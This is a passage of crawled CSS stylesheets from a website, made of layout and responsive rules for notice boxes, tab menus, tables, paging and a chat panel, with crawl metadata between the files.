        font-weight: 900;
        font-size:22px;
        font-style: italic;
    }

    .rightArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: right;
    }

    .rightArea .AreaText {
        font-size: 17px;
        font-weight: bold;
        font-style: normal;
    }

    .AreaSlick {
        border: 1px solid #e1e1e1;
        padding: 15px 5px;
        overflow: hidden;
    }

    .AreaLolling {
        position: relative;
        float: left;
        margin: 0 10px;
    }

    .AreaLolling img:first-child {
        width: 100%;
    }

    .rank {
        position: absolute;
        top: 0;
        right: 0;
    }

    .prev_view {
        z-index: 999;
        font-size: 0;
        line-height: 0;
        left: 11px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/left_paging.png);
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .next_view {
        font-size: 0;
        line-height: 0;
        right: 12px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/right_paging.png);
        background-size: 30% 30;
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .AreaTextLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .AreaTextLine {
        padding: 5% 0 0;
    }

    .AreaLineText {
        float: left;
        font-size: 12px;
        font-weight: bold;
        cursor: pointer
        height: 15px;;
    }

    .AreaNum {
        font-size: 18px;
        float: right;
        color: #0b66c1;
        font-weight: bold;
    }

    /*notice S*/
    .noticeLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeLine{
      overflow: hidden;
    }

    .noticeBox {
        width: 24%;
        float: left;
        border: 1px solid #dbdbdb;
        padding: 10px 10px;
        position: relative;
        margin-top: 10px;
        margin-right: 10px;
        margin-bottom: 10px
    }
    .noticeBox:last-child{
      margin-right: 0px;
    }


    .noticeBox:last-child {
        margin-right: 0;
    }

    .more {
        position: absolute;
        right: 0;
        top: 0;
        background-color: #1462be;
        width: 35px;
        height: 35px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #fff;
        font-size: 30px;
    }

    .noticeBox ul::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox ul {
        margin-bottom: 5px;
    }

    .noticeBox ul:last-child {
        margin-bottom: 0;
    }

    .noticeTitle {
        color: #1462be;
        font-weight: bold;
        margin-bottom: 15px;
        font-size: 12px;
    }

    .more_title {
        width: 70%;
        text-align: left;
        font-size: 12px;
    }

    .more_title img {
        margin-right: 5px;
        vertical-align: middle;
    }



    /*notice E*/
    .today.mNone {
        width: 100%;
    }

    .LongTextBg {
        background-image: url(../image/LongText.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center center;
        text-align: center;
        padding: 40px 0px;
        margin-top: 1.3%;
        margin-bottom: 1.3%;

    }

    .highlight {
        background-color: #0077ed;
        color: #fff;
        padding: 10px;
        font-weight: bold;
        margin-right: 5px;
    }

    .LongTitle {
        color: #fff;
        font-size:20px;
        font-weight: bold;
        display: inline-block;
        margin-bottom:50px;
    }

    .longContent {
        color: #fff;
        font-size: 14px;
        line-height: 2;
        word-break: keep-all;
    }

    .more_table{
      width: 100%;
    }

    .more_table > tbody > tr > td{
      padding: 2px 2px;
    }

    .more_num {
      width: 10%;
      color: #1462be;
      text-align: right;
      font-size: 12px;
    }

    .more_date {
        width: 20%;
        color: #999999;
        text-align: right;
        font-size: 12px;
    }
}
@media all and (max-width:767px){

  w-mainn {
        padding-bottom: 5.3 !importantt;
        /*footer 의 높이 만큼 설정해주세요*/
    }

  .at-main {
        width: 100% !important;
    }
 .at-side{
    width: 100% !important;
}

    .both::after {
        content: "";
        display: block;
        clear: both;
    }
        
    at-main,.at-sidee {
        width: 100 !importantt;
        /*margin-top:10px;*/
    }
    at-sidee{
      display: none;
    }

    .hoverBox {
      width: 48.0%;
          margin-right: 9px;
          margin-bottom: 9px;
          float: left;
    }
    .hoverBox img{width: 100%;}
    .hoverBox img:nth-child(2){
      display: none;
    }
    .hoverBox:hover img:nth-child(2){
      display: block;
    }
    .hoverBox:hover img:first-child{
      display: none;
    }
    .hoverBox:nth-child(2n) {
        margin-right: 0;
    }
    .hoverBox:nth-child(n+5) {
        margin-bottom: 0 !important;
    }
    .hoverText {
        margin-lefT: 10px;
    }

    .hoverBox .title {
      font-weight: bold;
      margin-bottom: 10px;
      font-size: 2.9vw;
    }

    .hoverBox .content {
      line-height: 1.2;
      font-size:2.1vw;
    }

    .hoverBox .img,
    .hoverBox .img1 {
        display: block;
        width: 44px;
    }

    .hoverBox .img1 {
        display: none;
    }

    .hoverBox .img {
        display: block;
    }

    .FirAd,
    .SecAd {
        display: none;
    }

    .today.pcNone {
        width: 100%;
    }

    .AdBanner {
        width: 100%;
        margin: 0 auto;
    }

    .AreaWrap {
        width: 99%;
        margin: 0 auto;
        margin-top: 1%;
    }

    /* .Area_1 {
        background-image: url(../image/Area1.jpg);
    }

    .Area_2 {
        background-image: url(../image/Area2.jpg);
        margin-top: 15px;
    }

    .Area_3 {
        background-image: url(../image/Area3.jpg);
    }

    .Area_4 {
        background-image: url(../image/Area4.jpg);
    } */
    .Area_2{
      margin-top: 1%;
    }

    [class^="Area_"] {
        background-size: cover;
        background-position: center center;
        /* padding: 15px; */
    }

    [class^="Area_"] img:first-child{
      display: none;
      width: 100%;
    }
    [class^="Area_"] img:last-child{
      display: block;
      width: 100%;
    }

    [class^="Area_"]::after {
        content: "";
        display: block;
        clear: both;

    }

    .leftArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: left;
    }

    .AreaText {
        margin-left: 15px;
        color: #fff;
        font-weight: 900;
        font-size:22px;
        font-style: italic;
    }

    .rightArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: right;
    }

    .rightArea .AreaText {
        font-size: 17px;
        font-weight: bold;
        font-style: normal;
    }

    .AreaSlick {
        border: 1px solid #e1e1e1;
        padding: 15px 5px;
        overflow: hidden;
    }

    .AreaLolling {
        position: relative;
        float: left;
        margin: 0 10px;
    }

    .AreaLolling img:first-child {
        width: 100%;
    }

    .rank {
        position: absolute;
        top: 0;
        right: 0;
    }

    .prev_view {
        z-index: 999;
        font-size: 0;
        line-height: 0;
        left: 11px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/left_paging.png);
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .next_view {
        font-size: 0;
        line-height: 0;
        right: 12px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/right_paging.png);
        background-size: 30% 30;
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .AreaTextLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .AreaTextLine {
        padding: 5% 0 0;
    }

    .AreaLineText {
        float: left;
        font-size: 12px;
        font-weight: bold;
    }

    .AreaNum {
        float: right;
        color: #0b66c1;
        font-weight: bold;
        font-size: 12px;
    }

    /*notice S*/
    .noticeLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeLine{
      overflow: hidden;
    }

    .noticeBox {
        width: 99%;
        margin: 0 auto;
        border: 1px solid #dbdbdb;
        padding: 10px 10px;
        position: relative;
        margin:1%;
    }
    .more {
        position: absolute;
        right: 0;
        top: 0;
        background-color: #1462be;
        width: 25px;
        height: 25px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #fff;
        font-size: 22px;
    }

    .noticeBox ul::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox ul {
        margin-bottom: 5px;
    }

    .noticeBox ul:last-child {
        margin-bottom: 0;
    }

    .noticeTitle {
        color: #1462be;
        font-weight: bold;
        margin-bottom: 15px;
        font-size: 12px;
    }

    .more_title {
        width: 85%;
        text-align: left;
        font-size: 12px;
    }

    .more_title img {
        margin-right: 9px;
        vertical-align: middle;
    }



    /*notice E*/
    .today.mNone {
        width: 100%;
    }

    .LongTextBg {
        background-image: url(../image/LongText.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center center;
        text-align: center;
        padding: 40px 0px;
        margin-top: 1.3%;
        margin-bottom: 1.3%;

    }

    .highlight {
        background-color: #0077ed;
        color: #fff;
        padding: 7px 5px;
        font-weight: bold;
        font-size: 14px;
    }

    .LongTitle {
        color: #fff;
        font-size:16px;
        font-weight: bold;
        display: inline-block;
        margin-bottom:25px;
    }

    .longContent {
      color: #fff;
      font-size: 13px;
      word-break: keep-all;
      padding: 5px 20px;
    }

    .more_table{
      width: 100%;
    }

    .more_table > tbody > tr > td{
    }

    .more_num {
      width: 5%;
      color: #1462be;
      text-align: right;
      font-size: 12px;
    }

    .more_date {
        width: 10%;
        color: #999999;
        text-align: right;
        font-size: 12px;
    }


}


--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/css/index.css?
body_size: 304
content:
@media (max-width: 1064px) {
    .rightContent {
        display: block;
        width: 95%;
        margin: 0 auto;
    }
    .loginBox{
      display: none;
    }
    .telegram{
      display: none;
    }
    .chat{
      display: none;
    }
    .chat_content{
      display: none;
    }
    .chat_input{
      display: none;
    }

    .new_text{
      width: 100%;
      margin-top: 10px;
      border: 1px solid #ccc;
    }

    .new_text_title{
      width: 100%;
      background-color: #f5f1f1;
      height: 65px;
      line-height: 55px;
      text-align: center;
      color: #0458ba;
      font-size: 18px;
      font-weight: bold;
    }

    .new_text_title > hr{
      border: 3px solid #0458ba;
    }

    .new_text_content{
      padding: 4px 20px;
    }

    .text_table{
      width: 100%;
      font-size: 14px;
    }

    .text_table > tbody > tr > th:first-child{
      padding: 10px 0px;
      width: 3%;
    }

    .text_table_title{
      width: 85%;
    }


    .text_table > tbody > tr > th{
      padding: 10px 2px;
      text-align: left;
    }


    .text_table > tbody > tr > td{
      padding: 10px 5px;
      text-align: right;
    }

    .point_lank{
      text-align: left !important;
      vertical-align: middle;
    }

    .table_comment{
      font-weight: bold;
      color: #0458ba;
    }

    .tabMenu_wrap{
      margin-top: 10px;
      border: 1px solid #ccc;
      overflow: hidden;
    }

    .tabMenu{
      width: 100%;
      overflow: hidden;
    }

    .tabMenu > li{
      display: block;
      float: left;
      width: 33.33%;
      height: 65px;
      font-size: 18px;
      line-height: 65px;
      text-align: center;
      border-bottom: 1px solid #ccc;
      position: relative;
      cursor: pointer;
      background-color: #f6f6f6;
    }

    .tabMenu > li:nth-child(2){
      border-right: 1px solid #ccc;
      border-left: 1px solid #ccc;
    }

    .tabMenu2{
      width: 100%;
      overflow: hidden;
    }

    .tabMenu2 > li{
      display: block;
      float: left;
      width: 50%;
      height: 65px;
      font-size: 18px;
      line-height: 65px;
      text-align: center;
      border-bottom: 1px solid #ccc;
      position: relative;
      cursor: pointer;
      background-color: #f6f6f6;
    }

    .tabMenu2 > li:nth-child(2){
      border-left: 1px solid #ccc;
    }

    .thisOn{
      position: absolute;
      top: 0;
      width: 100%;
      border: 3px solid #0458ba;
    }

    .tabMenuOn{
      border-bottom: 0 !important;
      color: #0458ba;
      font-weight: bold;
      background-color: #fff !important;
    }

    #board_point > tbody > tr > td:last-child{
      color:#ff6e00;
      font-weight: bold;
      text-align: right;
    }

    #board_lank > tbody > tr > td:last-child{
      color:#ff6e00;
      font-weight: bold;
      text-align: right;
    }

    .statistics{
      width: 100%;
      margin-top: 10px;
      border: 1px solid #ccc;
    }

    .statistics_title{
      width: 100%;
      height: 65px;
      line-height: 55px;
      text-align: center;
      color: #0458ba;
      font-size: 18px;
      font-weight: bold;
    }

    .statistics_title > hr{
      border: 3px solid #0458ba;
    }

    .statistics_content{
      padding: 4px;
    }

    .statistics_table{
      width: 98%;
      margin: 0 auto;
      font-size: 14px;
    }

    .statistics_table > tbody > tr > th{
      padding: 10px 2px;
      text-align: left
    }

    .statistics_table > tbody > tr > td{
      padding: 10px 2px;
      text-align: right;
    }

    .longContent_br{
      display: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/css/style.css?
body_size: 3324
content:
.text_blue{
  color: #1562be !important;
}
.text_gray{
  color: #929292 !important;
}
.text_red{
  color: #ff0000 !important;
}
.red {
	color: #ff000c !important;
}
.left {
	text-align: left !important;
}
.right{
	text-align: right !important;
}
.bold {
	font-weight: bold !important;
}
.blue {
	color: #01519e !important;
}
.grayT {
	color: #707172 !important;
}
.grayT > *{
  color: #707172 !important;
}
.grayT span{
  color: #707172 !important;
}
.bold{
  font-weight: bold !important;
}

.mr-10{
  margin-right: 10px;
}

.blackBtn {
	background-color: #000;
	color: #fff;
	padding: 6px 15px;
	border: 0;

}

.nav_text_p{
  font-size: 12px;
}



@media (min-width: 1024px) {
  .mobileVer{
    display: none;
  }

  .paddingStyle img{
    margin-right: 5px;
  }

  .nav_text{
    width: 100%;
    background-image: url('../image/nav_text_bg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 10px;
    border: 1px solid #ccc;
  }

  .nav_now{
    font-weight: bold;
    margin-left: 30px;
  }

  .nav_location{
    font-weight: bold;
  }

  .nav_plus{
    margin-right: 30px;
    margin-left: 15px;
    vertical-align: middle;
  }

  .search_wrap{
    width:100%;
    background-color: #f6f6f6;
    border: 1px solid #ccc;
    text-align: center;
    padding: 15px;
  }

  .search_sel{
    padding: 3px 20px;
    border: 1px solid #ccc;
    vertical-align: middle;
  }

  .search_input{
    padding: 5px 20px;
    width: 250px;
    height: 25px;
    border: 1px solid #ccc;
  }

  .search_btn{
    color: #fff;
    background-color: #0458ba;
    border: 0;
    height: 25px;
    padding: 0px 30px;
    vertical-align: middle;
  }

  .image_list_wrap{
    width: 100%;
    margin-top: 10px;
    overflow: hidden;
  }

  .image_list{
    width:100%;
    overflow: hidden;
    margin-top: 20px;
    border-bottom: 1px solid #ccc;
  }

  .list_thum{
    position: relative;
    width: 200px;
    float: left;
    margin: 10px 0px;
  }

  .thum_img{
    width: 100%;
  }

  .thum_hot{
    position: absolute;
    top:0;
    right: 0;
  }

  .list_text{
    width: 75%;
    float: left;
    padding: 10px 0px 10px 20px;
  }

  .list_table{
    float: left;
    padding: 20px 0px 20px 20px;
    width: 77%;
  }

  .list_title{
    font-weight: bold;
    cursor: pointer;
    font-size: 12px;
  }

  .list_title > span{
    background-color: #009cff;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    padding: 5px 8px;
    margin-right: 10px;
  }

  .list_content{
    margin-top: 30px;
    cursor: pointer;
    font-size: 12px;
 }

 .list_content_table{
   margin-top: 10px;
   cursor: pointer;
   font-size: 12px;
}
.list_content_table > tbody > tr > th{
  text-align: left;
  padding-right:10px;
}

  .list_footer{
    margin-top: 30px;
    font-size: 12px;
  }

  .list_comment{
    float: left;
  }

  .comment_img{
    margin-top: 50px;
  }

  .comment_cnt{
    margin-top: 20px;
    line-height: 30px;
  }

  .pagingWrap{
    width: 100%;
        margin: 5% auto;
        overflow: hidden;
        text-align: center;
        font-size:0;
  }

  .paging_ul > li{
    display: block;
    display: inline-block;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    cursor:pointer;
  }

  .paging_ul > li:first-child{
    border-left: 1px solid #ccc;
  }

  .nowPage{
    background-color: #525252;
    border: 1px solid #525252;
    color:#fff;
  }

  .telegram{
    width: 100%;
    margin-top: 10px;
    cursor: pointer;
  }

  .telegram > img{
    width: 100%;
  }

  .chat{
    width: 100%;
    padding: 14px 10px;
    font-weight: bold;
    color:#fff;
    background-image: url('../image/chatBg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
  }
  .chat_cnt{
    color:#fff;
    display: inline-block;
    margin-left: 140px;
    font-weight: normal;
    font-size: 14px;
  }
  .chat_cnt > span{
    color: #fff;
  }

  .chat_setting{
    float: right;
    cursor: pointer;
  }

  .chat_content{
    width: 100%;
    height: 300px;
    text-align: center;
    background-color: #f6f6f6;
    line-height: 300px;
  }

  .chat_input{
    width: 100%;
    height: 35px;
    border: 1px solid #ccc;
    padding: 5px;
  }
  .chat_input > input[type=text]{
    border: 0;
    width: 90%;
    height: 25px;
  }
  .chat_input > img{
    vertical-align: middle;
    cursor: pointer;
    float: right;
  }

  .new_text{
    width: 100%;
    margin-top: 10px;
    border: 1px solid #ccc;
  }

  .new_text_title{
    width: 100%;
    background-color: #f5f1f1;
    height: 65px;
    line-height: 55px;
    text-align: center;
    color: #0458ba;
    font-size: 18px;
    font-weight: bold;
  }

  .new_text_title > hr{
    border: 3px solid #0458ba;
  }

  .new_text_content{
    padding: 10px;
  }

  .text_table{
    width: 100%;
    font-size: 12px;
  }

  .text_table_title{
    text-align: left;
  }

  .text_table_title img{
    vertical-align: middle;
    margin-right: 5px;
  }

  .table_comment{
    font-weight: bold;
    color: #0458ba;
    cursor: pointer;
  }

  .tabMenu_wrap{
    margin-top: 10px;
    border: 1px solid #ccc;
    overflow: hidden;
  }

  .tabMenu{
    width: 100%;
    overflow: hidden;
  }

  .tabMenu > li{
    display: block;
    float: left;
    width: 33.33%;
    height: 65px;
    line-height: 65px;
    text-align: center;
    border-bottom: 1px solid #ccc;
    position: relative;
    cursor: pointer;
    background-color: #f6f6f6;
  }

  .tabMenu > li:nth-child(2){
    border-right: 1px solid #ccc;
    border-left: 1px solid #ccc;
  }

  .tabMenu2{
    width: 100%;
    overflow: hidden;
  }

  .tabMenu2 > li{
    display: block;
    float: left;
    width: 50%;
    height: 65px;
    line-height: 65px;
    text-align: center;
    border-bottom: 1px solid #ccc;
    position: relative;
    cursor: pointer;
    background-color: #f6f6f6;
  }

  .tabMenu2 > li:nth-child(2){
    border-left: 1px solid #ccc;
  }

  .thisOn{
    position: absolute;
    top: 0;
    width: 100%;
    border: 3px solid #0458ba;
  }

  .tabMenuOn{
    border-bottom: 0 !important;
    color: #0458ba;
    font-weight: bold;
    background-color: #fff !important;
  }

  #board_point > tbody > tr > td:last-child{
    color:#ff6e00;
    font-weight: bold;
    text-align: right;
  }

  #board_lank > tbody > tr > td:last-child{
    color:#ff6e00;
    font-weight: bold;
    text-align: right;
  }



  .statistics{
    width: 100%;
    margin-top: 10px;
    border: 1px solid #ccc;
  }

  .statistics_title{
    width: 100%;
    height: 65px;
    line-height: 55px;
    text-align: center;
    color: #0458ba;
    font-weight: bold;
  }

  .statistics_title > hr{
    border: 3px solid #0458ba;
  }

  .statistics_content{
    padding: 4px;
  }

  .statistics_table{
    width: 85%;
    margin: 0 auto;
    font-size: 12px;
  }

  .statistics_table > tbody > tr > th{
    text-align: left
  }

  .statistics_table > tbody > tr > td{
    padding: 5px 2px;
    text-align: right;
  }

  .list_img_table{
    width: 100%;
  }

  .list_img_table > tbody > tr > th{
    vertical-align: middle;
    padding: 5px 1px;
    width: 450px;
    text-align: left;
    font-weight: bold;
    cursor: pointer;
  }

  .lv_1, .lv_2, .lv_3, .lv_4, .lv_5, .lv_6{
    display: inline-block;
    vertical-align: middle;
    margin-right:10px;
  }

  .list_img_table > tbody > tr > td{
    vertical-align: middle;
    padding: 5px 1px;
    font-size: 13px;
  }

  .list_td_title{
    width: 90px;
  }

  .img_table_writer{
    width: 150px;
    text-align: center;
  }

  .img_table_comment{
    width: 130px;
    text-align: center;
  }

  .noticeTb {
		width: 100%;
		border-collapse: collapse;
    border-top: 3px solid #0458ba;
	}

	.noticeTb th {
		font-weight: bold;
		font-size: 16px;
		border: 1px solid #e1e1e1;
		padding: 10px 0;
    border-left:0;
    border-right: 0;
    font-size: 12px;
	}

	.noticeTb td {
		font-weight: 300;
		font-size: 14px;
		border: 1px solid #e1e1e1;
		padding: 10px 10px;
		text-align: center;
		vertical-align: middle;
    border-left:0;
    border-right: 0;
    font-size: 12px;
	}

	.gray > td {
		background-color: #f7f4f4;
		border: 1px solid #e1e1e1;
        border-left:0;
        border-right: 0;
	}

	.end {
		background-color: #ff006c;
		color: #fff;
		border: 0;
		padding: 5px 8px;
	}

	.NoWrap{
		min-width: 720px;
		overflow-x: scroll;
	}

  .sub_title{
    width: 100%;
    text-align: center;
    margin: 10px 0px;
  }

  .sub_content{
    width: 100%;
    padding: 35px 70px;
    margin-top: 50px;
    border: 5px solid #dadada ;
    color: #7a7a7a;
    font-size: 13px;
    line-height: 1.9;
    word-break: keep-all;
    text-align: center;
    box-sizing: border-box;
  }

  .sub_content > p{
    font-size: 24px;
    color: #0357b9;
    font-weight: bold;
    text-align: center;
    margin-bottom: 20px;
  }

  .level_location{
    margin-top:10px;
  }

  .level_float{
    margin-left:100px;
  }

  .point_lank{
    text-align: left !important;
    vertical-align: middle;
    padding: 5px !important;
  }

  .noticeTh, .noticeTd, .pointTh, .pointTd, .sportsTh, .sportsTd{
    font-size: 0;
  }

  .gray > li{
    background-color: #f7f4f4;
    border: 1px solid #e1e1e1;
    border-left: 0;
    border-right: 0;
  }

  .noticeTh li, .pointTh li{
    display: inline-block;
    font-weight: bold;
    font-size: 16px;
    border: 1px solid #e1e1e1;
    padding: 10px 0;
    border-left: 0;
    border-right: 0;
    text-align: center;
    border-bottom: 0;
    font-size: 12px;
  }

  .noticeTd li, .pointTd li{
    display: inline-block;
    font-weight: 300;
    font-size: 14px;
    border: 1px solid #e1e1e1;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    font-size: 12px;
    height: 35px;
  }


  .noticeTd:last-child li,
  .pointTd:last-child li,
  .sportsTd:last-child li{
    border-bottom: 1px solid #e1e1e1;
  }

  .noticeTh li:first-child, .noticeTh li:last-child, .noticeTd li:first-child, .noticeTd li:last-child{
    width: 8%;
  }
  .noticeTh li:nth-child(2), .noticeTd li:nth-child(2){
    width: 59%;
  }
  .noticeTh li:nth-child(3), .noticeTd li:nth-child(3){
    width: 15%;
  }
  .noticeTh li:nth-child(4), .noticeTd li:nth-child(4){
    width: 10%;
  }

  .pointTh li:first-child,
  .pointTd li:first-child{
    width: 8%;
  }

  .pointTh li:nth-child(2),
  .pointTd li:nth-child(2){
    width: 8%;
  }
  .pointTh li:nth-child(3),
  .pointTd li:nth-child(3){
    width: 34%;
  }
  .pointTh li:nth-child(4),
  .pointTd li:nth-child(4){
    width: 17%;
  }
  .pointTh li:nth-child(5),
  .pointTd li:nth-child(5){
    width: 15%;
  }
  .pointTh li:nth-child(6),
  .pointTh li:nth-child(7),
  .pointTh li:nth-child(8),
  .pointTd li:nth-child(6),
  .pointTd li:nth-child(7),
  .pointTd li:nth-child(8){
    width: 6%;
  }

  .sportsTh li, .sportsTd li{
    display: inline-block;
    font-weight: 300;
    font-size: 12px;
    border: 1px solid #e1e1e1;
    padding: 10px 10px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    height: 35px;
  }
    .sportsTd li{
      font-size:12px;
    }
    .sportsTh li:first-child,
    .sportsTd li:first-child{
      width: 8%;
    }
    .sportsTh li:nth-child(2),
    .sportsTd li:nth-child(2){
      width: 58%;
    }
    .sportsTh li:nth-child(3),
    .sportsTd li:nth-child(3){
      width: 10%;
    }
    .sportsTh li:nth-child(4),
    .sportsTd li:nth-child(4){
      width: 6%;
    }
    .sportsTh li:nth-child(5),
    .sportsTd li:nth-child(5){
      width: 6%;
    }
    .sportsTh li:nth-child(6),
    .sportsTh li:nth-child(7),
    .sportsTd li:nth-child(6),
    .sportsTd li:nth-child(7){
      width: 6%;
    }

    .paddingStyle{
      text-align: left;
      justify-content: center;
      display: flex;
      align-items: center;
      height: 100%;
    }

    .noticeTd li:nth-child(2) .paddingStyle,
    .sportsTd li:nth-child(2) .paddingStyle,
    .pointTd li:nth-child(3) .paddingStyle{
      justify-content: flex-start;
    }


    .paddingStyle .pcNone{
      margin-right: 5px;
    }

} /*pc_end*/

@media all and (min-width:768px) and (max-width:1023px) {
  .mobileVer{
    display: none;
  }

  .mobile_wrap{
      width: 98%;
      min-width: 720px;
      margin: 0 auto;
  }

  .nav_text{
    width: 100%;
    background-image: url('../image/nav_text_bg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 10px;
    border: 1px solid #ccc;
    margin-top: 1%;
  }



  .nav_now{
    font-weight: bold;
    font-size: 17px;

  }

  .nav_location{
    font-weight: bold;
  }

  .nav_plus{
    margin-right: 30px;
    margin-left: 15px;
    vertical-align: middle;
  }

  .search_wrap{
    width:100%;
    background-color: #f6f6f6;
    border: 1px solid #ccc;
    text-align: center;
    margin-top: 10px;
    padding: 15px;
  }

  .search_sel{
    padding: 5px 20px;
    border: 1px solid #ccc;
  }

  .search_input{
    padding: 5px 20px;
    width: 250px;
    border: 1px solid #ccc;
  }

  .search_btn{
    color: #fff;
    background-color: #0458ba;
    border: 0;
    padding: 7px 40px;
  }

  .image_list_wrap{
    width: 100%;
    margin-top: 10px;
    overflow: hidden;
  }

  .image_list{
    width:100%;
    overflow: hidden;
    margin-top: 20px;
    border-bottom: 1px solid #ccc;
    padding: 1%;
  }

  .list_thum{
    position: relative;
    width: 200px;
    float: left;
  }

  .thum_img{
    width: 100%;
  }

  .thum_hot{
    position: absolute;
    top:0;
    right: 0;
  }

  .list_text{
    float: left;
    padding: 0px 0px 5px 20px;
    width: 65%;
  }

  .list_table{
    float: left;
    padding: 5px 0px 5px 20px;
    width: 77%;
  }


  .list_title{
    font-weight: bold;
    cursor: pointer;
    font-size: 12px;
  }

  .list_title > span{
    background-color: #009cff;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    padding: 5px 8px;
    margin-right: 10px;
  }

  .list_content{
    margin-top: 30px;
    cursor: pointer;
    font-size: 12px;
  }

  .list_content_table{
    margin-top: 10px;
    cursor: pointer;
    font-size: 12px;
 }
 .list_content_table > tbody > tr > th{
   text-align: left;
   padding-right:10px;
 }

  .list_footer{
    margin-top: 30px;
    font-size: 12px;
    cursor: pointer;
  }

  .list_comment{
    float: left;
    margin-left: 5px;
  }

  .comment_img{
    margin-top: 50px;
  }

  .comment_cnt{
    margin-top: 20px;
    line-height: 30px;
  }

  .pagingWrap{
    width: 100%;
        margin: 5% auto;
        overflow: hidden;
        text-align: center;
        font-size:0;
  }

  .paging_ul > li{
    display: inline-block;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    cursor:pointer;
  }

  .paging_ul > li:first-child{
    border-left: 1px solid #ccc;
  }

  .nowPage{
    background-color: #525252;
    border: 1px solid #525252;
    color:#fff;
  }

  .TREALNONE{
    display: none;
  }
  .Graybot .text_gray{
    margin-right: 10px;
  }

  .list_img_table{
    width: 100%;
  }

  .list_img_table > tbody > tr > th{
    vertical-align: middle;
    padding: 5px 1px;
    width: 450px;
    text-align: left;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
  }

  .list_img_table > tbody > tr > td{
    vertical-align: middle;
    padding: 5px 1px;
  }

  .lv_1, .lv_2, .lv_3, .lv_4, .lv_5, .lv_6{
    display: inline-block;
    vertical-align: middle;
    margin-right:10px;
  }

  .list_img_table > tbody > tr > td:nth-child(3){
    width: 50%;
  }

  .list_td_title{
    width: 90px;
  }

  .noticeTb {
		width: 100%;
		border-collapse: collapse;
    border-top: 3px solid #0458ba;
	}

	.noticeTb th {
		font-weight: bold;
		font-size:21px;
		border: 1px solid #e1e1e1;
		padding: 20px 0;
    border-left:0;
    border-right: 0;
	}

	.noticeTb td {
		font-weight: 300;
		font-size:18px;
		border: 1px solid #e1e1e1;
		padding: 20px 10px;
		text-align: center;
		vertical-align: middle;
    border-left:0;
    border-right: 0;
	}




	.gray > td {
		background-color: #f7f4f4;
		border: 1px solid #e1e1e1;
    border-left:0;
    border-right: 0;
	}

	.end {
		background-color: #ff006c;
		color: #fff;
		border: 0;
		padding: 5px 8px;
	}

  .sub_title{
    width: 100%;
    text-align: center;
    margin: 10px 0px;
  }

  .sub_content{
    width: 98%;
    padding: 35px 70px;
    margin: 0 auto;
    margin-top: 50px;
    border: 5px solid #dadada ;
    color: #7a7a7a;
    font-size: 17px;
    line-height: 1.9;
    word-break: keep-all;
    text-align: center;
    box-sizing: border-box;
  }

  .sub_content > p{
    font-size: 28px;
    color: #0357b9;
    font-weight: bold;
    text-align: center;
    margin-bottom: 20px;
  }

  .level_float .comment_img{
    margin-top: 0px;
    margin-bottom: 10px;
  }

  .point_lank{
    text-align: left !important;
    vertical-align: middle;
    padding: 5px !important;
  }

  .noticeTh li, .pointTh li, .sportsTh li{
    display: inline-block;
    font-weight: bold;
    font-size: 12px;
    padding: 10px 0;
    border-left: 0;
    border-right: 0;
    text-align: center;
    border-bottom: 1px solid #e1e1e1;
  }

  .noticeTd li, .pointTd li, .sportsTd li{
    display: inline-block;
    font-size: 12px;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    font-size: 12px;
    height: 35px;
  }

  .noticeTh, .noticeTd, .pointTh, .pointTd, .sportsTh, .sportsTd{
    font-size: 0;
  }

  .noticeTd, .pointTd, .sportsTd{
    border-bottom: 1px solid #e1e1e1;
    font-size: 0;
  }

